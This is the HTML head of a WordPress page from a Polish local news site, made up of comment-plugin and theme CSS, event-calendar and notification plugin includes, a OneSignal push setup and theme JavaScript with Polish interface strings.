.wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFF380}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFF380}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFF380}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFF380}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFF380}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFF380}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Zapisz"}.comments-area{width:auto}
/*# sourceURL=wpdiscuz-frontend-css-inline-css */
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://jedlicze24.pl/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://jedlicze24.pl/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://jedlicze24.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oxygen%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='evocd_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-countdown/assets/evocd_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//jedlicze24.pl/wp-content/plugins/eventON-old/assets/css/eventon_styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//jedlicze24.pl/wp-content/plugins/eventON-old/assets/fonts/all.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/css/photoswipe.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='skin-css' href='//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/css/skins/default-skin/default-skin.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evoep_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-event-photos/assets/EP_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventON-old/assets/css/eventon_dynamic_styles.css?ver=4.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_front_css-css' href='https://jedlicze24.pl/wp-content/plugins/wp-reactions-lite/assets/css/front.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpra_common_css-css' href='https://jedlicze24.pl/wp-content/plugins/wp-reactions-lite/assets/css/common.css?v=1.3.10&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_em_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-events-map/assets/evmap_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_RE_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-reviewer/assets/RE_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_wv_styles-css' href='https://jedlicze24.pl/wp-content/plugins/eventon-weekly-view/assets/wv_styles.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='evo_dv_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-daily-view/assets/dv_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_el_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-event-lists/assets/el_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evosl_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-event-slider/assets/evosl_styles.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='evo_fc_styles-css' href='https://jedlicze24.pl/wp-content/plugins/eventon-full-cal/assets/fc_styles.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='evoss_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-speakers-schedule/assets/SS_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evowi_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-wishlist/assets/evowi_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evo_yv_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-yearly-view/assets/yv_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='evoli_styles-css' href='//jedlicze24.pl/wp-content/plugins/eventon-lists-items/assets/LI_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://jedlicze24.pl/wp-content/themes/Newspaper/style.css?ver=11.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://jedlicze24.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=239d0d80ca927f7a40331b183f412835' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://jedlicze24.pl/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ef7f859e2ab4b5ddf1e56e7a7a119017' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://jedlicze24.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cov19_italy_report_pro/demo_style.css?ver=11.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/js/dark-mode.min.js?ver=4.2.3" id="wp-dark-mode-js-js"></script>
<script type="text/javascript" id="wp-dark-mode-frontend-js-extra">
/* <![CDATA[ */
var wpDarkMode = {"config":{"brightness":100,"contrast":90,"sepia":10},"enable_preset":"","customize_colors":"","colors":{"bg":"#000","text":"#dfdedb","link":"#e58c17"},"enable_frontend":"1","enable_backend":"","enable_os_mode":"1","excludes":"rs-fullwidth-wrap, .mejs-container, ._channels-container, .td-module-meta-info","includes":"","is_excluded":"","remember_darkmode":"","default_mode":"","keyboard_shortcut":"1","url_parameter":"","images":"","videos":"","is_pro_active":"","is_ultimate_active":"1","pro_version":"3.0.4","is_elementor_editor":"","is_block_editor":"","frontend_mode":"1","pluginUrl":"https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/"};
var wpDarkModePro = {"pluginUrl":"https://jedlicze24.pl/wp-content/plugins/wp-dark-mode-ultimate/wp-dark-mode-pro","analytics":"1","match_os_mode":"1","time_based_mode":"","start_at":"","end_at":"","dynamic_content_mode":"","sunset_mode":""};
//# sourceURL=wp-dark-mode-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/wp-dark-mode/assets/js/frontend.min.js?ver=4.2.3" id="wp-dark-mode-frontend-js"></script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/mts-wp-notification-bar/public/js/jquery.cookie.js?ver=1.2.1" id="mtsnb-cookie-js"></script>
<script type="text/javascript" id="mts-notification-bar-js-extra">
/* <![CDATA[ */
var mtsnb_data = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","cookies_expiry":"365","disable_impression":""};
//# sourceURL=mts-notification-bar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jedlicze24.pl/wp-content/plugins/mts-wp-notification-bar/public/js/mts-notification-bar-public.js?ver=1.2.1" id="mts-notification-bar-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/1.8.3/responsivevoice.js?source=wp-plugin&amp;ver=6.9" id="responsive-voice-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-countdown/assets/jquery.plugin.min.js?ver=6.9" id="evocd_timer_plugin-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-countdown/assets/jquery.countdown.js?ver=6.9" id="evocd_timer-js"></script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-countdown/assets/evocd_script.js?ver=6.9" id="evocd_script-js"></script>
<script type="text/javascript" id="evo_sb_script-js-extra">
/* <![CDATA[ */
var evosub_ajax_script = {"ajaxurl":"https://jedlicze24.pl/wp-admin/admin-ajax.php","postnonce":"fd8c150a93"};
//# sourceURL=evo_sb_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//jedlicze24.pl/wp-content/plugins/eventon-subscriber/assets/evosub_script.js?ver=6.9" id="evo_sb_script-js"></script>
<link rel="https://api.w.org/" href="https://jedlicze24.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jedlicze24.pl/wp-json/wp/v2/posts/6838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jedlicze24.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jedlicze24.pl/?p=6838' />
<style></style><style id="wp-dark-mode-custom-css"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e9adbc817b","wpRestUrl":"https:\/\/jedlicze24.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%\/","globalSettings":{"tdcSavingHistory":"true"},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--center-demo-1: #11B494;--center-demo-2: #099F8A;--military-news-accent: #ef6421;--military-news-bg-1: #1f1f11;--military-news-bg-2: #33351E;--military-news-bg-3: #505331;--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2CC8B3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #EFF3F4;--doc-custom-color-5: #F7F9F9;--kattmar-primary: #0b6baf;--kattmar-secondary: #7fc5ef;--kattmar-text: #18272F;--kattmar-text-accent: #828d97;--kattmar-accent: #e4edf1;--accent-color: #f96800;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/jedlicze24.pl\/wp-admin\/","wpRestNonce":"e9adbc817b","wpRestUrl":"https:\/\/jedlicze24.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/jedlicze24.pl\/wp-admin\/","wpRestNonce":"e9adbc817b","wpRestUrl":"https:\/\/jedlicze24.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%\/","postId":6838};
    </script>
    

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.2" />

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://jedlicze24.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '070c0888-75c0-441c-bb60-8dc4186e26fb';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://jedlicze24.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "jedlicze24.pl";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/jedlicze24.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.2";
var td_get_template_directory_uri="https:\/\/jedlicze24.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#191b96";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 za\u0142adowana.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 za\u0142adowany.";
var tdBlockNonce="f0095c4cc5";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #191b96;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #191b96 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #191b96;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
